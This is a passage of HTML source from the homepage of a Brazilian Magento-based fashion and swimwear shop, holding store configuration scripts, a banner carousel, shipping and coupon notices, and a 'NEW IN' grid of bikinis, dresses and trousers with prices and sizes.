                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.riodejas.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 9999999999999,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.riodejas.com.br\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_sportsense_home1"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "Navin_MinicartOpen/js/view/minicartopen" : {}
     }
}
</script><span style="display: none;"></span></div></div></main>    <div class="widget block block-static-block">
    <div class="banner-slider-wrapper">
    <div class="banner-slider-main">
        <ul class="banner-slider">

             <li>
               <a href="https://www.riodejas.com.br/new-in/crustacea/c/">
                 <picture>
                    <source media="(max-width: 465px)" srcset="https://www.riodejas.com.br/media/wysiwyg/BANNER_PRINCIPAL_1_-_MOBILE.png">
                       <img src="https://www.riodejas.com.br/media/wysiwyg/BANNER_PRINCIPAL_1_-_DESKTOP.png" alt="Coleção Crustácea - Rio de Jas" loading="lazy" />
                </picture>
                </a>
            </li>

             <li>
               <a href="https://www.riodejas.com.br/new-in/crustacea/c/">
                 <picture>
                    <source media="(max-width: 465px)" srcset="https://www.riodejas.com.br/media/wysiwyg/BANNER_PRINCIPAL_2_-_MOBILE.png">
                       <img src="https://www.riodejas.com.br/media/wysiwyg/BANNER_PRINCIPAL_2_-_DESKTOP.png" alt="Frete Grátis - Rio de Jas" loading="lazy" />
                    </picture>
                </a>
            </li>

             <li>
               <a href="https://www.riodejas.com.br/new-in/crustacea/c/">
                 <picture>
                    <source media="(max-width: 465px)" srcset="https://www.riodejas.com.br/media/wysiwyg/BANNER_PRINCIPAL_3_-_MOBILE.png">
                       <img src="https://www.riodejas.com.br/media/wysiwyg/BANNER_PRINCIPAL_3_-_DESKTOP.png" alt="Primeira Compra - Rio de Jas" loading="lazy" />
                    </picture>
                </a>
            </li>

        </ul>
    </div>
</div>

<script type="text/javascript" xml="space">
    require(['jquery', 'themeowlcarousel'], function () {
        jQuery(document).ready(function () {
            jQuery(".banner-slider").owlCarousel({
                items: 1,
                itemsDesktop: [1198, 1],
                itemsDesktopSmall: [1023, 1],
                itemsTablet: [768, 1],
                itemsTabletSmall: [767, 1],
                itemsMobile: [479, 1],
                pagination: true,
                navigationText: ["<div class='prev-arrow'>", "<div class='next-arrow'>"],
                navigation: false,
                autoPlay: true,
                transitionStyle: "fade",
            });
            jQuery(".banner-slider .li").show();
        });
    });
</script>
</div>


<div class="widget block block-static-block">
    <div class="home-servives-block bot-marg">
    <div class="page-main">
        <div class="services-main top-pad bot-pad">
            <div class="row">
                <div class="services-inner">
                    <div class="services-inner-main">
                        <div class="services-icon">
                            <em class="fa fa-truck" aria-hidden="true"></em>
                        </div>
                        <div class="services-content">
                            <h3>Frete Grátis </h3>
                            <p>nas compras acima de R$ 499,00</p>
                        </div>
                    </div>
                </div>
                <div class="services-inner">
                    <div class="services-inner-main">
                        <div class="services-icon">
                            <em class="fa fa-credit-card" aria-hidden="true"></em>
                        </div>
                        <div class="services-content">
                            <h3>Parcelamento 3x</h3>
                            <p>sem juros no cartão</p>
                        </div>
                    </div>
                </div>
                <div class="services-inner">
                    <div class="services-inner-main">
                        <div class="services-icon">
                            <em class="fa fa-gift" aria-hidden="true"></em>
                        </div>
                        <div class="services-content">
                            <h3><b>10% OFF </b>em sua 1ª compra</h3>
                            <p>usando o cupom <b>BEMVINDA10</b></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div></div>


<div class="widget block block-static-block">
    <div class="home-images-block-one">
    <div class="page-main">
        <div class="home-images-block-one-main top-pad bot-pad">
            <div class="row">
                <div class="block-right">
                    <div class="img-block above-block">
                        <div class="img-block-inner">
                                  <a href="biquini/c">
                                <picture>
                                    <source media="(max-width: 570px)" srcset="https://www.riodejas.com.br/media/wysiwyg/2026-01-06-home-page-biquinis-mobile.png">
                                    <img src="https://www.riodejas.com.br/media/wysiwyg/2026-01-06-home-page-biquinis-desktop.png" alt="Bíquini" loading="lazy" />
                                </picture>
                            </a>
                        </div>
                    </div>
                    <div class="img-block below-block">
                        <div class="img-block-inner">
                            <a href="acessorios/c">
                                <picture>
                                    <source media="(max-width: 570px)" srcset="https://www.riodejas.com.br/media/wysiwyg/2026-01-06-home-page-acessorios-mobile.png">
                                    <img src="https://www.riodejas.com.br/media/wysiwyg/2026-01-06-home-page-acessorios-desktop.png" alt="Acessórios" loading="lazy" />
                                </picture>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="block-left">
                    <div class="img-block">
                        <div class="img-block-inner">
                            <a href="roupas/c">
                                <picture>
                                    <source media="(max-width: 570px)" srcset="https://www.riodejas.com.br/media/wysiwyg/2026-01-06-home-page-roupas-mobile.png" alt="Roupas" />
                                    <img class="img-responsive center-block" src="https://www.riodejas.com.br/media/wysiwyg/2026-01-06-home-page-roupas-desktop.png" alt="Roupas" loading="lazy" />
                                </picture>                                    
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>


<div class="page-main">

<style>
    .product-size-container {
        display: flex;
        flex-direction: row;
        gap: 5px;
        justify-content: flex-start;
    }

    .product-size-grid {
        border: 1px solid #ccc;
        border-radius: 3px;
        padding: 0;
        background-color: #f2f2f2;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 12px;
        font-weight: bold;
        color: #666;
        width: 27px;
        height: 29px;
    }

    .product-size-grid:hover {
        background-color: #e0e0e0;
    }

</style>

        
    <div style="margin-bottom: 0;" class="top-pad  bot-pad  block widget block-products-list grid">
                    <div class="section-title">
                <h2>
                    <span>
                        NEW IN                    </span>
                </h2>
            </div>
                <div class="block-content">
            <!-- new_products_content_widget_grid-->            <div class="products-grid grid">
                <div class="outer-row">
                    <ol style="margin-bottom: 0;" class="middle-btns products list items product-items  product-widget-slider product-widget-slider-grid  widget-product-grid">
                                                                                                            <li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/top-alana-caranguejo-s751073e827/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/c/a/caranguejo-top-alana-caranguejo-e-calcinha-clarice-caranguejo-frente_1.jpg" alt="TOP ALANA CARANGUEJO"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/top-alana-caranguejo-s751073e827/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14245/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14245,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14245","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="TOP ALANA CARANGUEJO"
                                           href="https://www.riodejas.com.br/top-alana-caranguejo-s751073e827/p"
                                           class="product-item-link">
                                               TOP ALANA CARANGUEJO                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14245" data-price-box="product-id-14245"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14245-widget-product-grid"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/top-alana-caranguejo-s751073e827/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/top-alana-caranguejo-s751073e827/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/top-alana-caranguejo-s751073e827/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/vestido-am-lia-preto-com-off-vl1001156e364/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/o/poa-p_b-vestido-amelia-preto-com-off-frente.jpg" alt="VESTIDO AMÉLIA PRETO COM OFF"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/vestido-am-lia-preto-com-off-vl1001156e364/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14241/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14241,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14241","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="VESTIDO AMÉLIA PRETO COM OFF"
                                           href="https://www.riodejas.com.br/vestido-am-lia-preto-com-off-vl1001156e364/p"
                                           class="product-item-link">
                                               VESTIDO AMÉLIA PRETO COM OFF                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14241" data-price-box="product-id-14241"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14241-widget-product-grid"                data-price-amount="609"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 609,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/vestido-am-lia-preto-com-off-vl1001156e364/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/vestido-am-lia-preto-com-off-vl1001156e364/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/cal-a-lais-off-cl471156a280/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/o/poa-p_b-calca-lais-off-frente.png" alt="CALÇA LAIS OFF"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/cal-a-lais-off-cl471156a280/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14237/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14237,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14237","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALÇA LAIS OFF"
                                           href="https://www.riodejas.com.br/cal-a-lais-off-cl471156a280/p"
                                           class="product-item-link">
                                               CALÇA LAIS OFF                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14237" data-price-box="product-id-14237"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14237-widget-product-grid"                data-price-amount="458"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 458,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/cal-a-lais-off-cl471156a280/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/cal-a-lais-off-cl471156a280/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/cal-a-lais-off-cl471156a280/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/mai-am-lia-preto-com-argola-m1081156a358/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/r/preto-maio-amelia-preto-com-argola-detalhe.jpg" alt="MAIÔ AMÉLIA PRETO COM ARGOLA"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/mai-am-lia-preto-com-argola-m1081156a358/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14233/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14233,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14233","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="MAIÔ AMÉLIA PRETO COM ARGOLA"
                                           href="https://www.riodejas.com.br/mai-am-lia-preto-com-argola-m1081156a358/p"
                                           class="product-item-link">
                                               MAIÔ AMÉLIA PRETO COM ARGOLA                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14233" data-price-box="product-id-14233"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14233-widget-product-grid"                data-price-amount="429"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 429,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/mai-am-lia-preto-com-argola-m1081156a358/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/mai-am-lia-preto-com-argola-m1081156a358/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/calcinha-clarice-hotpants-po-p-b-c51156e649/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/o/poa-p_b-top-maite-poa-p_b-e-calcinha-clarice-hot-pants-poa-p_b-costas_1.jpg" alt="CALCINHA CLARICE HOTPANTS POÁ P&B"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/calcinha-clarice-hotpants-po-p-b-c51156e649/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14229/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14229,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14229","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALCINHA CLARICE HOTPANTS POÁ P&amp;B"
                                           href="https://www.riodejas.com.br/calcinha-clarice-hotpants-po-p-b-c51156e649/p"
                                           class="product-item-link">
                                               CALCINHA CLARICE HOTPANTS POÁ P&amp;B                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14229" data-price-box="product-id-14229"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14229-widget-product-grid"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/calcinha-clarice-hotpants-po-p-b-c51156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-clarice-hotpants-po-p-b-c51156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-clarice-hotpants-po-p-b-c51156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/mai-maisa-po-p-b-m161156e649/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/o/poa-p_b-maio-maisa-poa-p_b-frente.jpg" alt="MAIÔ MAISA POÁ P&B"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/mai-maisa-po-p-b-m161156e649/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14225/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14225,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14225","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="MAIÔ MAISA POÁ P&amp;B"
                                           href="https://www.riodejas.com.br/mai-maisa-po-p-b-m161156e649/p"
                                           class="product-item-link">
                                               MAIÔ MAISA POÁ P&amp;B                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14225" data-price-box="product-id-14225"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14225-widget-product-grid"                data-price-amount="418"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 418,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/mai-maisa-po-p-b-m161156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/mai-maisa-po-p-b-m161156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/mai-maisa-po-p-b-m161156e649/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/calcinha-helen-de-pala-preto-c41156a358/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/p/r/preto-top-beatriz-aspas-preto-e-calcinha-helen-pala-preto-frente_1_2.jpg" alt="CALCINHA HELEN DE PALA PRETO"/>
